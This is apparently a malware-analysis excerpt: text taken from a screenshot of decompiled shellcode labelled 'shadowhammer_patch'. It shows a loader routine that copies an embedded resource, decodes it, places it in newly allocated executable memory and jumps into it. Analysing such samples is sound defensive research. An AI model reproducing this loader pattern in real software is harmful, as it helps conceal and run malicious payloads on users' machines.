 Decompile: shellcode - (shadowhammer_patch)
Ro
23 rsrc_88_exe_addr = module_addr_400000 + 0x5bb1e;
24 buffer = VirtualAlloc_buffer;
25 do {
26 *(undefined *)buffer = *(undefined *)&rsrc_88_exe_addr->unused;
27 real_size = real_size + -1;
28 rsrc_88_exe_addr = (HMODULE)((int)&rsrc_88_exe_addr->unused + 1);
29 buffer = (uint *)((int)buffer + 1);
30 } while (real_size != 0);
31 decode(VirtualAlloc_buffer,0x10,(int)VirtualAlloc_buffer);
32 size = VirtualAlloc_buffer[2];
33 if (size != 0) {
34 VirtualAlloc_buffer = (uint *)(*VirtualAlloc)((LPVOID)0x0,size + 0x10,0x1000,0x40);
35 if (VirtualAlloc_buffer != (uint *)0x0) {
36 /* module_addr_400000 = rsrc_88_exe address */
37 if (size != 0) {
38 real_size = size + 0x10;
39 module_addr_400000 = module_addr_400000 + 0x5bb1e;
40 buffer = VirtualAlloc_buffer;
41 do {
42 *(undefined *)buffer = *(undefined *)&module_addr_400000->unused;
43 real_size = real_size + -1;
44 module_addr_400000 = (HMODULE)((int)&module_addr_400000->unused + 1);
45 buffer = (uint *)((int)buffer + 1);
46 } while (real_size != 0);
47 decode(VirtualAlloc_buffer,size + 0x10,(int)VirtualAlloc_buffer);
48 (*(code *)((int)VirtualAlloc_buffer + 0xfab))();
49 }
50 }
51 }
52 }
53 }